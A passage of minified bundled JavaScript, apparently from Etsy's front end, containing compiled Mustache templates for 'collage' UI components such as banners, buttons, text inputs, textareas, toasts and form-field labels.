size="smaller"></clg-icon>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-alert-banner__icon clg-alert-banner__check" slot="icon">');s.b("\n"+n);s.b('        <clg-icon name="check" size="smaller"></clg-icon>');s.b("\n"+n);s.b("    </div>");s.b("\n");s.b("\n"+n);s.b('    <slot slot="title" name="title"></slot>');s.b("\n"+n);s.b('    <slot slot="subtitle" name="subtitle"></slot>');s.b("\n"+n);s.b('    <slot slot="button-group" name="button-group"></slot>');s.b("\n"+n);s.b('    <slot slot="inline-button" name="inline-button"></slot>');s.b("\n"+n);s.b("</clg-banner-base>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-section-alert-banner.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},37175:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-selectable-list-item">');s.b("\n"+n);s.b('    <div class="clg-selectable-list-item__header">');s.b("\n"+n);s.b('        <div class="clg-selectable-list-item__header__graphic">');s.b("\n"+n);s.b('            <slot name="graphic"></slot>');s.b("\n"+n);s.b('            <slot name="icon"></slot>');s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b('        <div class="clg-selectable-list-item__header__text">');s.b("\n"+n);s.b('            <slot class="clg-selectable-list-item__header__text__title" name="title"></slot>');s.b("\n"+n);s.b('            <slot class="clg-selectable-list-item__header__text__subtitle" name="subtitle"></slot>');s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-selectable-list-item__selected-icon__wrapper">');s.b("\n"+n);s.b('        <span class="clg-selectable-list-item__selected-icon__wrapper__icon">');s.b("\n"+n);s.b('            <clg-icon name="check" />');s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-selectable-list-item.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},48381:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-selectable-list">');s.b("\n"+n);s.b('    <slot class="clg-selectable-list__title" name="title"></slot>');s.b("\n"+n);s.b('    <slot class="clg-selectable-list__content" x-on:slotchange="SLOT_OCCUPIED"></slot>');s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-selectable-list.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},47687:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<clg-banner-base class="clg-signal-banner" :color="color" :buttons="buttons" :open="open" color="');s.b(s.v(s.f("color",e,t,0)));s.b('" buttons="');s.b(s.v(s.f("buttons",e,t,0)));s.b('" variant="');s.b(s.v(s.f("variant",e,t,0)));s.b('"');if(s.s(s.f("open",e,t,1),e,t,0,160,164,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("open")}));e.pop()}s.b(">");s.b("\n"+n);s.b('    <div class="clg-signal-banner__icon" slot="icon">');s.b("\n"+n);s.b('        <slot name="icon"></slot>');s.b("\n"+n);s.b("    </div>");s.b("\n");s.b("\n"+n);s.b('    <slot slot="title" name="title"></slot>');s.b("\n"+n);s.b('    <slot slot="subtitle" name="subtitle"></slot>');s.b("\n"+n);s.b('    <slot slot="button-group" name="button-group"></slot>');s.b("\n"+n);s.b('    <slot slot="inline-button" name="inline-button"></slot>');s.b("\n"+n);s.b("</clg-banner-base>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-signal-banner.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},10590:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-signal">');s.b("\n"+n);s.b('  <slot name="icon"></slot>');s.b("\n"+n);s.b("  <slot></slot>");s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-signal.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},34117:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-star-seller-signal">');s.b("\n"+n);s.b('    <clg-icon name="starseller" size="smallest"></clg-icon>');s.b("\n"+n);s.b("    Star Seller");s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-star-seller-signal.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},98324:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-status-indicator">');s.b("\n"+n);s.b('  <slot name="icon"></slot>');s.b("\n"+n);s.b("  <slot></slot>");s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-status-indicator.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},24436:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button class="clg-text-button" ');if(s.s(s.f("type",e,t,1),e,t,0,41,56,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('type="');n.b(n.v(n.f("type",e,t,0)));n.b('"')}));e.pop()}s.b(" ");if(s.s(s.f("disabled",e,t,1),e,t,0,79,116,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('disabled aria-disabled="');n.b(n.v(n.f("disabled",e,t,0)));n.b('"')}));e.pop()}s.b(' :type :disabled x-on:click="CLICK">');s.b("\n"+n);s.b('  <span id="content" class="clg-text-button__content">');s.b("\n"+n);s.b('    <slot name="iconbefore"></slot>');s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b('    <slot name="iconafter"></slot>');s.b("\n"+n);s.b("  </span>");s.b("\n"+n);s.b('  <span id="spinner-frame" class="clg-text-button__spinner-frame" ');s.s(s.f("loading",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="loading" role="status">');s.b("\n"+n);s.b('    <span class="clg-text-button__spinner-frame__light-spinner"><clg-loading-spinner backgroundtype="dark"></clg-loading-spinner></span>');s.b("\n"+n);s.b('    <span class="clg-text-button__spinner-frame__dark-spinner"><clg-loading-spinner></clg-loading-spinner></span>');s.b("\n"+n);s.b('    <span class="clg-screen-reader-only">');s.b("\n"+n);s.b("      Loading");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b("  </span>");s.b("\n"+n);s.b("</button>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-text-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},96972:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(29755);var i=n.n(s);var a=n(28637);var o=n(43996);i().partialsMap=i().partialsMap||{};const r=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-text-field">');s.b("\n");s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-text-field-before.mustache0",e,t,"    "));s.b("\n"+n);s.b('    <div id="visual-box" class="clg-text-field__visual-box" x-on:pointerdown="BOX_CLICK">');s.b("\n"+n);s.b('\t\t<span class="clg-text-field__icon-affix" x-show="withIconBefore">');s.b("\n"+n);s.b('            <slot name="iconbefore" x-on:slotchange="ICON_SLOT_CHANGE"></slot>');s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b('        <span class="clg-text-field__text-affix" x-text="prefixText" x-show="prefixText">');s.b(s.v(s.f("prefix",e,t,0)));s.b("</span>");s.b("\n");s.b("\n"+n);s.b('        <input class="clg-text-field__control" id="input" type="');s.b(s.v(s.f("type",e,t,0)));s.s(s.f("type",e,t,1),e,t,1,0,0,"")||s.b("text");s.b('" :type aria-describedby="');if(s.s(s.f("with-caption",e,t,1),e,t,0,593,600,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("caption")}));e.pop()}s.b(" ");if(s.s(s.f("with-helper-text",e,t,1),e,t,0,639,650,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("helper-text")}));e.pop()}s.b(" ");if(s.s(s.f("error",e,t,1),e,t,0,682,695,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("error-message")}));e.pop()}s.b('" ');if(s.s(s.f("value",e,t,1),e,t,0,717,734,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('value="');n.b(n.v(n.f("value",e,t,0)));n.b('"')}));e.pop()}s.b(" ");if(s.s(s.f("disabled",e,t,1),e,t,0,758,766,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("disabled")}));e.pop()}s.b(" :disabled ");if(s.s(s.f("required",e,t,1),e,t,0,803,811,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("required")}));e.pop()}s.b(" :required ");if(s.s(s.f("invalid",e,t,1),e,t,0,847,866,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-invalid="true"')}));e.pop()}s.b(' :aria-invalid="invalid" ');if(s.s(s.f("name",e,t,1),e,t,0,912,927,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('name="');n.b(n.v(n.f("name",e,t,0)));n.b('"')}));e.pop()}s.b(" :name ");if(s.s(s.f("placeholder",e,t,1),e,t,0,959,988,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('placeholder="');n.b(n.v(n.f("placeholder",e,t,0)));n.b('"')}));e.pop()}s.b(" :placeholder ");if(s.s(s.f("autocomplete",e,t,1),e,t,0,1035,1066,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('autocomplete="');n.b(n.v(n.f("autocomplete",e,t,0)));n.b('"')}));e.pop()}s.b(" :autocomplete ");if(s.s(s.f("min",e,t,1),e,t,0,1106,1119,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('min="');n.b(n.v(n.f("min",e,t,0)));n.b('"')}));e.pop()}s.b(" :min ");if(s.s(s.f("max",e,t,1),e,t,0,1141,1154,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('max="');n.b(n.v(n.f("max",e,t,0)));n.b('"')}));e.pop()}s.b(" :max ");if(s.s(s.f("minlength",e,t,1),e,t,0,1182,1207,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('minlength="');n.b(n.v(n.f("minlength",e,t,0)));n.b('"')}));e.pop()}s.b(' :minlength="minLength" ');if(s.s(s.f("pattern",e,t,1),e,t,0,1257,1278,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('pattern="');n.b(n.v(n.f("pattern",e,t,0)));n.b('"')}));e.pop()}s.b(" :pattern ");if(s.s(s.f("inputmode",e,t,1),e,t,0,1314,1339,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('inputmode="');n.b(n.v(n.f("inputmode",e,t,0)));n.b('"')}));e.pop()}s.b(" ");if(s.s(s.f("enterkeyhint",e,t,1),e,t,0,1371,1402,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('enterkeyhint="');n.b(n.v(n.f("enterkeyhint",e,t,0)));n.b('"')}));e.pop()}s.b(' :enterkeyhint="enterKeyHint" ');if(s.s(s.f("autocorrect",e,t,1),e,t,0,1465,1494,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('autocorrect="');n.b(n.v(n.f("autocorrect",e,t,0)));n.b('"')}));e.pop()}s.b(" :autocorrect ");if(s.s(s.f("autocomplete",e,t,1),e,t,0,1541,1572,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('autocomplete="');n.b(n.v(n.f("autocomplete",e,t,0)));n.b('"')}));e.pop()}s.b(" :autocomplete ");if(s.s(s.f("autocapitalize",e,t,1),e,t,0,1623,1658,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('autocapitalize="');n.b(n.v(n.f("autocapitalize",e,t,0)));n.b('"')}));e.pop()}s.b(" :autocapitalize ");if(s.s(s.f("step",e,t,1),e,t,0,1703,1718,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('step="');n.b(n.v(n.f("step",e,t,0)));n.b('"')}));e.pop()}s.b(" :step ");if(s.s(s.f("spellcheck",e,t,1),e,t,0,1749,1766,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('spellcheck="true"')}));e.pop()}s.b(" :spellcheck ");if(s.s(s.f("autofocus",e,t,1),e,t,0,1808,1817,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("autofocus")}));e.pop()}s.b(' :autofocus x-on:input="INPUT" x-on:change="INPUT_CHANGE"/>');s.b("\n");s.b("\n"+n);s.b('        <span class="clg-text-field__text-affix" x-text="suffix" x-show="suffix">');s.b(s.v(s.f("suffix",e,t,0)));s.b("</span>");s.b("\n");s.b("\n"+n);s.b('\t\t<span class="clg-text-field__icon-affix" x-show="withIconAfter">');s.b("\n"+n);s.b('\t\t\t<slot name="iconafter" x-on:slotchange="ICON_SLOT_CHANGE">');s.b("\n"+n);s.b('                <button class="clg-text-field__action-btn" id="action-button" x-on:click="ACTION_CLICK">');s.b("\n"+n);s.b('                    <span class="clg-text-field__action-btn__icon"></span>');s.b("\n"+n);s.b("                </button>");s.b("\n"+n);s.b("            </slot>");s.b("\n"+n);s.b("\t\t</span>");s.b("\n"+n);s.b("\t</div>");s.b("\n");s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-text-field-after.mustache1",e,t,"    "));s.b("\n"+n);s.b("</div>");return s.fl()},partials:{"<collage/subcomponents/clg-text-field-before.mustache0":{name:"collage/subcomponents/clg-text-field-before.mustache",partials:{},subs:{}},"<collage/subcomponents/clg-text-field-after.mustache1":{name:"collage/subcomponents/clg-text-field-after.mustache",partials:{},subs:{}}},subs:{}},"",i());r.name="collage/clg-text-input.mustache";i().partialsMap[r.name]=r;const l=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return r.render.call(r,e,i().partialsMap)};l.template=r;const u=l},27680:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<a class="clg-text-link" href="');s.b(s.v(s.f("link",e,t,0)));s.b('" ');if(s.s(s.f("target",e,t,1),e,t,0,52,71,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('target="');n.b(n.v(n.f("target",e,t,0)));n.b('"')}));e.pop()}s.b("><slot></slot></a>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-text-link.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},52220:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(29755);var i=n.n(s);var a=n(28637);var o=n(43996);i().partialsMap=i().partialsMap||{};const r=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-text-field">');s.b("\n");s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-text-field-before.mustache0",e,t,"    "));s.b("\n"+n);s.b('    <div id="visual-box" class="clg-text-field__visual-box" x-on:pointerdown="BOX_CLICK">');s.b("\n"+n);s.b('\t\t<span class="clg-text-field__icon-affix" x-show="withIconBefore">');s.b("\n"+n);s.b('            <slot name="iconbefore" x-on:slotchange="ICON_SLOT_CHANGE"></slot>');s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b('        <span class="clg-text-field__text-affix" x-text="prefixText" x-show="prefixText">');s.b(s.v(s.f("prefix",e,t,0)));s.b("</span>");s.b("\n"+n);s.b('        <div class="clg-text-field__textarea-sizer" data-replicated-value="');s.b(s.v(s.f("value",e,t,0)));s.b('" :data-replicated-value="value">');s.b("\n"+n);s.b('            <textarea class="clg-text-field__control" id="input" aria-describedby="helper-text caption character-count-screen-reader" ');if(s.s(s.f("value",e,t,1),e,t,0,717,735,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' value="');n.b(n.v(n.f("value",e,t,0)));n.b('"')}));e.pop()}s.b(" ");if(s.s(s.f("disabled",e,t,1),e,t,0,759,767,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("disabled")}));e.pop()}s.b(" :disabled ");if(s.s(s.f("required",e,t,1),e,t,0,804,812,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("required")}));e.pop()}s.b(" :required ");if(s.s(s.f("invalid",e,t,1),e,t,0,848,867,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-invalid="true"')}));e.pop()}s.b(' :aria-invalid="invalid" ');if(s.s(s.f("placeholder",e,t,1),e,t,0,920,949,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('placeholder="');n.b(n.v(n.f("placeholder",e,t,0)));n.b('"')}));e.pop()}s.b(" :placeholder ");if(s.s(s.f("autocomplete",e,t,1),e,t,0,996,1027,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('autocomplete="');n.b(n.v(n.f("autocomplete",e,t,0)));n.b('"')}));e.pop()}s.b(" :autocomplete ");if(s.s(s.f("minlength",e,t,1),e,t,0,1073,1098,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('minlength="');n.b(n.v(n.f("minlength",e,t,0)));n.b('"')}));e.pop()}s.b(' :minlength="minLength" ');if(s.s(s.f("enterkeyhint",e,t,1),e,t,0,1153,1184,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('enterkeyhint="');n.b(n.v(n.f("enterkeyhint",e,t,0)));n.b('"')}));e.pop()}s.b(' :enterkeyhint="enterKeyHint" ');if(s.s(s.f("autocorrect",e,t,1),e,t,0,1247,1276,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('autocorrect="');n.b(n.v(n.f("autocorrect",e,t,0)));n.b('"')}));e.pop()}s.b(" :autocorrect ");if(s.s(s.f("autocomplete",e,t,1),e,t,0,1323,1354,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('autocomplete="');n.b(n.v(n.f("autocomplete",e,t,0)));n.b('"')}));e.pop()}s.b(" :autocomplete ");if(s.s(s.f("autocapitalize",e,t,1),e,t,0,1405,1440,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('autocapitalize="');n.b(n.v(n.f("autocapitalize",e,t,0)));n.b('"')}));e.pop()}s.b(" :autocapitalize ");if(s.s(s.f("spellcheck",e,t,1),e,t,0,1491,1508,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('spellcheck="true"')}));e.pop()}s.b(" :spellcheck ");if(s.s(s.f("autofocus",e,t,1),e,t,0,1550,1559,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("autofocus")}));e.pop()}s.b(" :autofocus ");if(s.s(s.f("rows",e,t,1),e,t,0,1594,1609,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('rows="');n.b(n.v(n.f("rows",e,t,0)));n.b('"')}));e.pop()}s.b(" :rows ");if(s.s(s.f("name",e,t,1),e,t,0,1634,1649,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('name="');n.b(n.v(n.f("name",e,t,0)));n.b('"')}));e.pop()}s.b(' :name x-on:input="INPUT" x-on:change="INPUT_CHANGE" ></textarea>');s.b("\n"+n);s.b("        </div>");s.b("\n");s.b("\n"+n);s.b('        <span class="clg-text-field__text-affix" x-text="suffix" x-show="suffix">');s.b(s.v(s.f("suffix",e,t,0)));s.b("</span>");s.b("\n");s.b("\n"+n);s.b('\t\t<span class="clg-text-field__icon-affix" x-show="withIconAfter">');s.b("\n"+n);s.b('\t\t\t<slot name="iconafter" x-on:slotchange="ICON_SLOT_CHANGE"></slot>');s.b("\n"+n);s.b("\t\t</span>");s.b("\n"+n);s.b("\t</div>");s.b("\n");s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-text-field-after.mustache1",e,t,"    "));s.b("\n"+n);s.b("</div>");return s.fl()},partials:{"<collage/subcomponents/clg-text-field-before.mustache0":{name:"collage/subcomponents/clg-text-field-before.mustache",partials:{},subs:{}},"<collage/subcomponents/clg-text-field-after.mustache1":{name:"collage/subcomponents/clg-text-field-after.mustache",partials:{},subs:{}}},subs:{}},"",i());r.name="collage/clg-textarea.mustache";i().partialsMap[r.name]=r;const l=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return r.render.call(r,e,i().partialsMap)};l.template=r;const u=l},54163:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<section class="clg-toast-group"><slot></slot></section>');return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-toast-group.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},72893:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-toast">');s.b("\n"+n);s.b('    <div class="clg-toast__icon-frame">');s.b("\n"+n);s.b('        <slot name="icon" x-on:slotchange="ICON_SLOTTED"></slot>');s.b("\n"+n);s.b('        <clg-icon class="clg-toast__critical-icon" name="exclamation" size="smaller"></clg-icon>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-toast__content"><slot></slot></div>');s.b("\n"+n);s.b('    <div class="clg-toast__actions">');s.b("\n"+n);s.b('        <slot name="action"></slot>');s.b("\n"+n);s.b('        <clg-icon-button size="small" variant="transparent" x-on:click="DISMISS">');s.b("\n"+n);s.b('            <clg-icon name="close"></clg-icon>');s.b("\n"+n);s.b("        </clg-icon-button>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-toast.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},46765:(e,t,n)=>{"use strict";var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div id="caption" class="clg-form-field__caption">');s.b("\n"+n);s.b('    <slot name="caption" x-text="caption" x-on:slotchange="CAPTION_SLOT_CHANGE">');s.b("\n"+n);s.b("        ");s.b(s.v(s.f("caption",e,t,0)));s.b("\n"+n);s.b("    </slot>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/subcomponents/clg-form-field-caption.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;var r=null&&o},11601:(e,t,n)=>{"use strict";var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<p class="clg-form-field__error" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="invalid">');s.b("\n"+n);s.b('    <clg-icon class="clg-form-field__error__icon" name="yield" size="smaller"></clg-icon>');s.b("\n"+n);s.b('    <span id="error-message" x-text="validationMessage">');s.b(s.v(s.f("error",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("</p>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/subcomponents/clg-form-field-error.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;var r=null&&o},73031:(e,t,n)=>{"use strict";var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div id="helper-text" class="clg-form-field__helper-text" x-show="withHelperText">');s.b("\n"+n);s.b('    <slot x-on:slotchange="HELPER_TEXT_SLOT_CHANGE" name="helper-text" x-text="helperText">');s.b(s.v(s.f("helper-text",e,t,0)));s.b("</slot>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/subcomponents/clg-form-field-helper-text.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;var r=null&&o},90373:(e,t,n)=>{"use strict";var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<label class="clg-form-field__label" for="input">');s.b("\n"+n);s.b('\t<span class="clg-form-field__label__text">');s.b("\n"+n);s.b('        <slot name="label" x-text="label">');s.b(s.v(s.f("label",e,t,0)));s.b("</slot>");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b('    <span class="clg-form-field__label__required-star" aria-hidden="true">*</span>');s.b("\n"+n);s.b('    <span class="clg-screen-reader-only clg-form-field__label__required-text">');s.b("\n"+n);s.b("        required");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b('\t<span class="clg-form-field__label__optional">&nbsp;(optional)</span>');s.b("\n"+n);s.b("</label>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/subcomponents/clg-form-field-label.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;var r=null&&o},61480:(e,t,n)=>{"use strict";var s=n(29755);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<legend class="clg-form-field__label">');s.b("\n"+n);s.b('\t<span class="clg-form-field__label__text">');s.b("\n"+n);s.b('        <slot name="label" x-text="label">');s.b(s.v(s.f("label",e,t,0)));s.b("</slot>");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b('    <span class="clg-form-field__label__required-star" aria-hidden="true">*</span>');s.b("\n"+n);s.b('    <span class="clg-screen-reader-only clg-form-field__label__required-text">');s.b("\n"+n);s.b("        required");s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b('\t<span class="clg-form-field__label__optional">&nbsp;(optional)</span>');s.b("\n"+n);s.b("</legend>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/subcomponents/clg-form-field-legend.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;var r=null&&o},43996:(e,t,n)=>{"use strict";var s=n(29755);var i=n.n(s);var a=n(46765);var o=n(11601);i().partialsMap=i().partialsMap||{};const r=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-text-field__after">');s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-form-field-caption.mustache0",e,t,"    "));s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-form-field-error.mustache1",e,t,"    "));s.b("\n"+n);s.b('    <div class="clg-text-field__character-count" id="character-count">');s.b("\n"+n);s.b('        <span aria-hidden="true" id="character-count-visible"></span>');s.b("\n"+n);s.b('        <p class="clg-screen-reader-only" id="character-count-screen-reader"></p>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{"<collage/subcomponents/clg-form-field-caption.mustache0":{name:"collage/subcomponents/clg-form-field-caption.mustache",partials:{},subs:{}},"<collage/subcomponents/clg-form-field-error.mustache1":{name:"collage/subcomponents/clg-form-field-error.mustache",partials:{},subs:{}}},subs:{}},"",i());r.name="collage/subcomponents/clg-text-field-after.mustache";i().partialsMap[r.name]=r;const l=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return r.render.call(r,e,i().partialsMap)};l.template=r;var u=null&&l},28637:(e,t,n)=>{"use strict";var s=n(29755);var i=n.n(s);var a=n(90373);var o=n(73031);i().partialsMap=i().partialsMap||{};const r=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-text-field__before">');s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-form-field-label.mustache0",e,t,"    "));s.b(s.rp("<collage/subcomponents/clg-form-field-helper-text.mustache1",e,t,"    "));s.b("</div>");return 